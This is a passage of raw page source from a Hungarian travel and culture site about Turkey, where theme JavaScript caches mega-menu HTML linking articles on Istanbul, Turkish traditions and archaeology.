<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 